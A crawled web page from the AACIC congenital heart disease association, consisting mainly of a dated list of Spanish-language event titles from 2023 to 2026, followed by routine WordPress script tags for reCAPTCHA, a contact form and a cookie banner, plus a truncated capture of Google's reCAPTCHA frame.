relajaci\u00f3n Cuerpo y Mente"},{"date":"20230510","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230520","title":"Encuentro 2023: un encuentro 360\u00ba"},{"date":"20230520","title":"\"Juntos somos m\u00e1s fuertes\""},{"date":"20230524","title":"Charla sobre cardiopat\u00edas cong\u00e9nitas en la Universitat Rovira i Virgili"},{"date":"20230526","title":"Espacio de padres y madres de Girona"},{"date":"20230604","title":"Torneo de F\u00fatbol solidario en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20230604","title":"Gran \u00e9xito del Torneo de f\u00fatbol en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20230609","title":"Espacio de padres y madres de Girona con el Dr. Marc Figueres"},{"date":"20230609","title":"Fin de curso en el Espacio de padres y madres de Girona"},{"date":"20230612","title":"Espacio de padres y madres: taller de inteligencia emocional"},{"date":"20230616","title":"Trabajamos la comunicaci\u00f3n asertiva y la capacidad de adaptaci\u00f3n a los cambios con el voluntariado de hospital"},{"date":"20230703","title":"Exposici\u00f3n DesCORda\u2019t en el Hotel Roc Blanc de Escaldes-Engordany"},{"date":"20230706","title":"Uno de los retos de la cardiolog\u00eda es que se hable de prevenci\u00f3n y que los medios de comunicaci\u00f3n hagan m\u00e1s eco de las enfermedades cardiovasculares"},{"date":"20230707","title":"Bautizo de vela en Arenys de Mar"},{"date":"20230713","title":"Mesa redonda Las cicatrices que nos han dado la vida en el Hotel Roc Blanc de Escaldes-Engordany"},{"date":"20230713","title":"Miedos, verg\u00fcenzas y estigmas sociales de las cicatrices"},{"date":"20230714","title":"5\u00ba Open Internacional de Ajedrez Terres de l'Ebre"},{"date":"20230715","title":"2\u00ba Trofeo Solidario Vila de Almenar de nataci\u00f3n con aletas"},{"date":"20230716","title":"Empiezan las Aventuras.Cor Verano 2023"},{"date":"20230720","title":"El Consejo de la Infancia y la Adolescencia de AACIC se vuelve a reunir"},{"date":"20230723","title":"Fin de las Aventuras.Cor Verano 2023"},{"date":"20230802","title":"Exposici\u00f3n DesCORda\u2019t en el Centre Sociocultural l\u2019Estudi de Ordino"},{"date":"20230802","title":"Los Cors Valents vuelven a PortAventura World"},{"date":"20230814","title":"Nos vamos de vacaciones del 14 al 25 de agosto"},{"date":"20230924","title":"2\u00ba Torneo de f\u00fatbol benjam\u00edn en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en Banyoles"},{"date":"20230926","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas en el Congreso de pacientes con enfermedades cardiovasculares"},{"date":"20230929","title":"Conoce tu coraz\u00f3n para poder cuidarlo"},{"date":"20230929","title":"Participamos en el espacio Connecta't para compartir experiencias sobre el voluntariado"},{"date":"20231001","title":"Carrera Nick Horta Barcelona por las cardiopat\u00edas"},{"date":"20231002","title":"Espacio de padres y madres"},{"date":"20231007","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20231011","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231020","title":"Espacio de padres y madres de Girona"},{"date":"20231020","title":"Espacio infantil de Girona"},{"date":"20231021","title":"5\u00aa Marxeta solidaria"},{"date":"20231026","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231028","title":"Curso de iniciaci\u00f3n al clown de hospital"},{"date":"20231028","title":"El clown es un gran s\u00ed a la vida"},{"date":"20231102","title":"Exposici\u00f3n DesCORda\u2019t en la Biblioteca Antoni Morell de La Massana"},{"date":"20231102","title":"Presentaci\u00f3n del libro \u00ab\u00bfPor qui\u00e9n corren las enfermeras?\u00bb al Teatre La Salle Gr\u00e0cia de Barcelona"},{"date":"20231106","title":"Espacio de padres y madres"},{"date":"20231108","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231111","title":"29\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20231111","title":"El 11\/11 ser\u00e1 un d\u00eda lleno de emociones en el Tibidabo"},{"date":"20231111","title":"La 29\u00aa Gran Fiesta del Coraz\u00f3n late por CorAvant"},{"date":"20231114","title":"Conferencia con la Dra. Laura Dos: \u00bfQu\u00e9 tengo que conocer de mi cardiopat\u00eda?"},{"date":"20231114","title":"FAQs en cardiopat\u00edas cong\u00e9nitas: \u00bfqu\u00e9 tengo que conocer de mi enfermedad?"},{"date":"20231117","title":"Espacio de padres y madres de Girona"},{"date":"20231125","title":"Jornada cient\u00edfica Ejercicio f\u00edsico y funci\u00f3n cognitiva"},{"date":"20231125","title":"Vida activa y cardiopat\u00eda"},{"date":"20231129","title":"Debatimos sobre la coartaci\u00f3n a\u00f3rtica con expertos internacionales"},{"date":"20231130","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231203","title":"Las personas no se definen por su discapacidad"},{"date":"20231204","title":"Exposici\u00f3n DesCORda\u2019t en la Universidad de Andorra"},{"date":"20231204","title":"Espacio de padres y madres"},{"date":"20231213","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20231221","title":"Feria de Navidad en Vall d'Hebron"},{"date":"20231222","title":"Feria de Navidad en Vall d\u2019Hebron"},{"date":"20231222","title":"El n\u00famero 32.308 de la loter\u00eda de Navidad de AACIC tiene premio"},{"date":"20231222","title":"Rompemos miedos, verg\u00fcenzas y posibles estigmas sociales de las cicatrices"},{"date":"20231222","title":"Mesa redonda Las cicatrices que nos han dado la vida en la Universidad de Andorra"},{"date":"20231223","title":"Torneo de b\u00e1squet 3\u00d73 en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Palafrugell"},{"date":"20231223","title":"Pastorets solidarios en Bigues i Riells del Fai"},{"date":"20231223","title":"B\u00e0squet Club Palafrugell impulsa un torneo 3\u00d73 en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20231228","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20231231","title":"Premios de La Grossa amb La Dooble"},{"date":"20240102","title":"Aventuras.Cor Navidad 2024"},{"date":"20240102","title":"\"Tenemos que intentar disfrutar de cada momento, porque no sabemos qu\u00e9 es lo que puede pasar\""},{"date":"20240103","title":"Aventuras.Cor Navidad 2024"},{"date":"20240104","title":"Aventuras.Cor Navidad 2024"},{"date":"20240108","title":"Espacio de padres y madres"},{"date":"20240125","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20240205","title":"Espacio de padres y madres"},{"date":"20240214","title":"I Jornada de cardiopat\u00edas cong\u00e9nitas en el Hospital Universitari Sant Joan de Reus"},{"date":"20240214","title":"90 edificios se iluminan de rojo para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20240214","title":"Celebra el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas: S\u00famate a la campa\u00f1a #corquecreix"},{"date":"20240214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Vall d\u2019Hebron"},{"date":"20240214","title":"D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20240214","title":"Participamos en la I Jornada de Cardiopat\u00edas Cong\u00e9nitas en el Hospital Sant Joan de Reus"},{"date":"20240215","title":"Conferencia con la Dra. Berta Miranda: H\u00e1bitos saludables y cardiopat\u00edas"},{"date":"20240215","title":"H\u00e1bitos saludables y cardiopat\u00edas: c\u00f3mo mejorar nuestra calidad de vida"},{"date":"20240216","title":"Espacio de familias de Girona con la Dra. Susana Uriel"},{"date":"20240225","title":"Jornada solidaria N\u00e0stic Tarragona VS CD Teruel"},{"date":"20240225","title":"43 personas de AACIC disfrutan de la Jornada Solidaria 2024 del N\u00e0stic de Tarragona"},{"date":"20240229","title":"Espacio de familias de Tarragona"},{"date":"20240304","title":"Espacio virtual de padres y madres"},{"date":"20240315","title":"Espacio de familias de Girona"},{"date":"20240315","title":"Talleres, juegos y dibujos por las enfermedades cardiovasculares en Pallej\u00e0"},{"date":"20240325","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240326","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240327","title":"Aventuras.Cor Semana Santa 2024"},{"date":"20240404","title":"Espacio de familias de Tarragona"},{"date":"20240406","title":"Creamos el Consejo de J\u00f3venes de CorAvant"},{"date":"20240408","title":"Espacio virtual de padres y madres"},{"date":"20240413","title":"Jornada Fes salut amb fam\u00edlia en Santa B\u00e0rbara"},{"date":"20240416","title":"Participamos en la Jornada deliberativa sobre el Plan de infancia de Barcelona"},{"date":"20240418","title":"Conferencia Derechos del Paciente al final de la vida y Documento de Voluntades Anticipadas"},{"date":"20240418","title":"Derechos del Paciente al final de la vida y el Documento de Voluntades Anticipadas"},{"date":"20240419","title":"Espacio de familias de Girona"},{"date":"20240420","title":"Mostrem en Sant Quirze del Vall\u00e8s 2024"},{"date":"20240422","title":"Taller virtual Mejora tu curr\u00edculum"},{"date":"20240422","title":"Taller virtual Mejora tu curr\u00edculum y tu autocandidatura para conseguir trabajo"},{"date":"20240423","title":"Stands solidarios por la Diada de Sant Jordi"},{"date":"20240423","title":"Un Sant Jordi lleno de cultura y solidaridad"},{"date":"20240424","title":"Cardiopat\u00edas. Entendiendo el motor de nuestro movimiento en EUSES Amposta"},{"date":"20240424","title":"Cardiopat\u00edas. Entendiendo el motor de nuestro movimiento"},{"date":"20240425","title":"Espacio de familias de Tarragona"},{"date":"20240506","title":"Espacio virtual de padres y madres"},{"date":"20240506","title":"Hora del cuento: De tot cor, en la Biblioteca Central de Santa Coloma de Gramenet"},{"date":"20240506","title":"Una Hora del cuento muy especial"},{"date":"20240509","title":"Conferencia con la Dra. Antonia Pijuan: Maternidad con cardiopat\u00eda cong\u00e9nita"},{"date":"20240509","title":"Maternidad con cardiopat\u00eda cong\u00e9nita"},{"date":"20240511","title":"Partido solidario Batego per tu: CF Palautordera VS Agrupaci\u00f3n de jugadores del FCB"},{"date":"20240511","title":"F\u00fatbol, emociones y solidaridad en Santa Maria de Palautordera"},{"date":"20240513","title":"Taller virtual La entrevista de trabajo"},{"date":"20240517","title":"Espacio de familias de Girona"},{"date":"20240518","title":"Feria de entidades de Reus"},{"date":"20240519","title":"VIII Torneo de Ajedrez Ciutat Amposta"},{"date":"20240525","title":"Encuentro 2024: Ayer, hoy y siempre, juntas con cada latido"},{"date":"20240525","title":"La fuerza del \u2018moai\u2019 est\u00e1 muy presente en la Trobada"},{"date":"20240530","title":"Espacio de familias de Tarragona"},{"date":"20240601","title":"Torneo de futbol femenino en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20240601","title":"Damos visibilidad a los ni\u00f1os y ni\u00f1as que viven con una cardiopat\u00eda en una jornada llena de f\u00fatbol y solidaridad en Sarri\u00e0 de Ter"},{"date":"20240603","title":"Espacio virtual de padres y madres"},{"date":"20240614","title":"Espacio de familias de Girona"},{"date":"20240626","title":"Concierto solidario de La Coral Montsing en Sant Esteve de Palautordera"},{"date":"20240626","title":"La Coral Montsing canta con y para los corazones"},{"date":"20240627","title":"Espacio de familias de Tarragona"},{"date":"20240628","title":"6\u00ba Open Internacional de Ajedrez Terres de l'Ebre"},{"date":"20240630","title":"Empiezan las Aventuras.Cor Verano 2024"},{"date":"20240630","title":"Concierto de la Coral Dones per la Pau en Cerdanyola del Vall\u00e8s"},{"date":"20240630","title":"La Coral de Dones per la Pau canta en apoyo a los ni\u00f1os que tienen una cardiopat\u00eda"},{"date":"20240701","title":"Espacio virtual de padres y madres"},{"date":"20240707","title":"Fin de las Aventuras.Cor Verano 2024"},{"date":"20240708","title":"Unas Aventuras.Cor de verano inolvidables \u00a1que nos han dejado bien af\u00f3nicos!"},{"date":"20240719","title":"Vela y actividades de mar en Arenys de Mar"},{"date":"20240727","title":"3\u00ba Trofeo solidario de nataci\u00f3n con alitas en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20240812","title":"Nos vamos de vacaciones del 12 al 26 de agosto"},{"date":"20240921","title":"Feria de entidades de salud de Terrassa"},{"date":"20240922","title":"Torneo solidario veteranos FC Sarri\u00e0 de Ter y Cuerpos de Seguridad de Girona"},{"date":"20241004","title":"Espacio de padres y madres de Girona"},{"date":"20241007","title":"Espacio virtual de padres y madres"},{"date":"20241011","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241104","title":"Espacio virtual de padres y madres"},{"date":"20241108","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241108","title":"I Jornada COCEMFE Lleida \u201cEscoltem la discapacitat org\u00e0nica\u201d"},{"date":"20241109","title":"30\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20241109","title":"El Tibidabo acoge la 30\u00aa Gran Fiesta del Coraz\u00f3n para hacer m\u00e1s visible los ni\u00f1os y ni\u00f1as que conviven con una cardiopat\u00eda"},{"date":"20241109","title":"\u00a1Y aqu\u00ed tienes los n\u00fameros premiados del sorteo solidario de la 30\u00aa Gran Fiesta del Coraz\u00f3n!"},{"date":"20241109","title":"Formaci\u00f3n inicial para los nuevos payasos y payasas de hospital de AACIC"},{"date":"20241123","title":"Ilusi\u00f3n y compromiso en una jornada para perfeccionar el arte de sacar sonrisas"},{"date":"20241130","title":"Concierto solidario De tot cor con el Cor Vivace y el espect\u00e1culo Smile en Barcelona"},{"date":"20241130","title":"Salida de j\u00f3venes a PortAventura"},{"date":"20241130","title":"Cor Vivace canta en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20241202","title":"Espacio virtual de padres y madres"},{"date":"20241204","title":"Caminata solidaria en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda en Banyoles"},{"date":"20241211","title":"Un voluntario = Muchas historias"},{"date":"20241213","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20241226","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241226","title":"Pastorets solidarios en Canovelles"},{"date":"20241227","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidarios en Canovelles"},{"date":"20241228","title":"Pastorets solidarios en Canovelles"},{"date":"20241229","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20241231","title":"Hoy es el d\u00eda del sorteo de La Grossa amb La Dooble"},{"date":"20250102","title":"Salida a Barcelona para ni\u00f1os y ni\u00f1as de 10 a 18 a\u00f1os"},{"date":"20250104","title":"2\u00ba Torneo de 3\u00d73 del B\u00e0squet Club Palafrugell en apoyo a las cardiopatias congenitas"},{"date":"20250114","title":"Exposici\u00f3n DesCORda't en la Facultad de Medicina de la Universitat de Vic"},{"date":"20250124","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250131","title":"Espacio de padres y madres de Girona"},{"date":"20250203","title":"Espacio virtual de padres y madres"},{"date":"20250206","title":"Impulsar la cultura de la experiencia del paciente para mejorar la calidad de la atenci\u00f3n en el sistema de salud de Catalunya"},{"date":"20250214","title":"Preparamos el 14 de febrero \u00bfy t\u00fa?"},{"date":"20250214","title":"1\u00aa jornada para pacientes con cardiopat\u00edas cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20250214","title":"Catalu\u00f1a se ilumina de rojo para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20250214","title":"Participamos en la 1\u00aa jornada para pacientes y familias con cardiopat\u00edas cong\u00e9nitas en el Hospital Sant Joan de D\u00e9u"},{"date":"20250219","title":"Concierto solidario Les Faranduliers y M&M en la sala Luz de Gas de Barcelona"},{"date":"20250219","title":"Ritmo, emoci\u00f3n y solidaridad en la sala Luz de Gas con Les Faranduliers y las M&M"},{"date":"20250221","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250221","title":"Participamos en la Jornada del Pla d'Inf\u00e0ncia de Barcelona"},{"date":"20250225","title":"Webinar con Gabriel Pascual: Marcapasos y desfibriladores, que son y como afectan realmente a nuestra vida diaria"},{"date":"20250227","title":"La voz de los ni\u00f1os llega al Ajuntament de Barcelona"},{"date":"20250301","title":"El primer paso para convertirse en payaso y payasa de hospital"},{"date":"20250303","title":"Espacio virtual de padres y madres"},{"date":"20250305","title":"3\u00aa Muestra de Asociaciones del Hospital Sant Joan de D\u00e9u"},{"date":"20250328","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250330","title":"Partido del N\u00e0stic de Tarragona con la SD Ponferradina por las ni\u00f1as, ni\u00f1os y adolescentes con cardiopat\u00eda"},{"date":"20250330","title":"\u00a1Gracias, afici\u00f3n! \u00a1459\u202f\u20ac para los ni\u00f1os con cardiopat\u00eda en la Jornada Solidaria del N\u00e0stic!"},{"date":"20250407","title":"Feria de entidades de salud en Rub\u00ed"},{"date":"20250407","title":"Espacio virtual de padres y madres"},{"date":"20250408","title":"Mesa redonda Cicatrices que curan en la Facultad de Medicina de Universitat de Vic"},{"date":"20250413","title":"Aventuras.Cor Semana Santa 2025"},{"date":"20250416","title":"Aventuras.Cor de Semana Santa 2025: un viaje lleno de descubrimientos, convivencia y mucha emoci\u00f3n"},{"date":"20250423","title":"Stands solidarios por la diada de Sant Jordi"},{"date":"20250423","title":"Sant Jordi 2025: un d\u00eda lleno de cultura, emoci\u00f3n y solidaridad"},{"date":"20250424","title":"La diada de Sant Jordi en el Hospital Vall d\u2019Hebron"},{"date":"20250425","title":"Espacio de padres y madres de Reus\/Tarragona"},{"date":"20250425","title":"Jornada formativa sobre enfermedades cardiovasculares en el Hospital Vall d\u2019Hebron"},{"date":"20250426","title":"Mostrem Sant Quirze del Vall\u00e8s 2025"},{"date":"20250426","title":"Torneo solidario de p\u00e1del en Amposta"},{"date":"20250505","title":"Espacio virtual de padres y madres"},{"date":"20250524","title":"Asamblea General Ordinaria 2025 de AACIC"},{"date":"20250529","title":"\"Las enfermedades cardiovasculares a pesar de su dureza no nos vencen cuando estamos unidos, informados y comprometidos\""},{"date":"20250531","title":"Encuentro de j\u00f3venes en el parque de la Ciutadella de Barcelona"},{"date":"20250531","title":"La junta del Consejo de J\u00f3venes de CorAvant se renueva"},{"date":"20250601","title":"Sarri\u00e0 de Ter juega con el coraz\u00f3n por quinto a\u00f1o consecutivo"},{"date":"20250602","title":"Espacio virtual de padres y madres"},{"date":"20250606","title":"Espacio de padres y madres de Girona con la Dra. Stella Pie Ravent\u00f3s y cena de despedida"},{"date":"20250618","title":"Webinar \u201cCardiopat\u00eda y complicaciones en la vida laboral: preguntas frecuentes\u201d"},{"date":"20250618","title":"Hablemos de cardiopat\u00eda y complicaciones en la vida laboral"},{"date":"20250627","title":"VII Open Pavistamp Terres de l'Ebre"},{"date":"20250704","title":"Vela y actividades de mar en Arenys de Mar"},{"date":"20250707","title":"Espacio virtual de padres y madres"},{"date":"20250712","title":"Empiezan las Aventuras.Cor verano 2025"},{"date":"20250719","title":"Fin de las Aventuras.Cor verano 2025"},{"date":"20250719","title":"4\u00ba Trofeo solidario Cor petit de nataci\u00f3n con alitas"},{"date":"20250719","title":"Aventuras.Cor verano 2025: un viaje lleno de vivencias, emociones y sonrisas"},{"date":"20250929","title":"D\u00eda Mundial del Coraz\u00f3n"},{"date":"20251006","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251013","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251018","title":"1\u00aa Muestra de Entidades de Esplugues"},{"date":"20251019","title":"Salida a Barcelona para ni\u00f1os y ni\u00f1as de 10 a 16 a\u00f1os"},{"date":"20251020","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251024","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20251027","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251103","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251108","title":"31\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20251108","title":"2.044 corazones laten en la 31\u00aa Gran Fiesta del Coraz\u00f3n en el Tibidabo"},{"date":"20251110","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251114","title":"Presentaci\u00f3n del libro \u2018Relats amb cor\u2019, de Anna Maria Casanovas y N\u00faria Girabal"},{"date":"20251114","title":"Participamos en la reuni\u00f3n de Recursos psicol\u00f3gicos de la regi\u00f3n sanitaria de Girona"},{"date":"20251115","title":"Cross Escolar Solidario Hospitalet 2025"},{"date":"20251117","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251122","title":"Feria de entidades de salud de Terrassa"},{"date":"20251124","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251128","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20251201","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251209","title":"AACIC es beneficiaria de Talent Grip, el primer reality show de padel amateur"},{"date":"20251215","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251222","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20251227","title":"Partido solidario Blancs vs Blaugranes en Sarri\u00e0 de Ter"},{"date":"20251227","title":"Pastorets solidarios en Canovelles"},{"date":"20251228","title":"Pastorets solidarios en Canovelles"},{"date":"20251229","title":"Pastorets solidarios en Sant Feliu de Gu\u00edxols 2025"},{"date":"20260103","title":"3\u00ba Torneo de 3\u00d73 B\u00e0squet Club Palafrugell en apoyo a los ni\u00f1os y ni\u00f1as que tienen una cardiopat\u00eda"},{"date":"20260103","title":"Salida al Museo de las Ilusiones de Barcelona para ni\u00f1os y ni\u00f1as de 10 a 18 a\u00f1os"},{"date":"20260202","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260205","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20260209","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260214","title":"El 14 de febrero, Catalunya se ilumina de rojo"},{"date":"20260214","title":"Exposici\u00f3n DesCORda\u2019t en el Hospital de Viladecans"},{"date":"20260214","title":"Nacer y crecer con una cardiopat\u00eda cong\u00e9nita, una realidad que afecta a 20.000 ni\u00f1os y ni\u00f1as en todo Catalunya"},{"date":"20260216","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260221","title":"II Jornada de Cardiopat\u00edas Cong\u00e9nitas: \u201cEntender y acompa\u00f1ar la cardiopat\u00eda\u201d en el Hospital Sant Joan de Reus"},{"date":"20260223","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260225","title":"II Jornada para pacientes y familias con cardiopat\u00edas cong\u00e9nitas en el Hospital Cl\u00ednic de Barcelona"},{"date":"20260226","title":"Concierto solidario con La Vuelta"},{"date":"20260302","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260309","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260316","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260323","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"},{"date":"20260330","title":"Taller virtual de relajaci\u00f3n Cuerpo y Mente 2025-2026"}],"current_language":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js" id="jamgo-widget-calendar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"45","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.aacic.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/www.aacic.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=45","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.aacic.org\/es\/politica-de-cookies-ue-2\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/www.aacic.org\/es\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.aacic.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<!-- close the off-canvas menu -->
	<a class="exit-off-canvas"></a>
</div>
</div>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src='http://maps.googleapis.com/maps/api/js?key=AIzaSyBup5sbAvBPi7GeIzOrLdeo779tdgt3Xw0&amp;sensor=FALSE'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho&co=aHR0cHM6Ly93d3cuYWFjaWMub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ykzt3jdstwvh
body_size: 48988
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
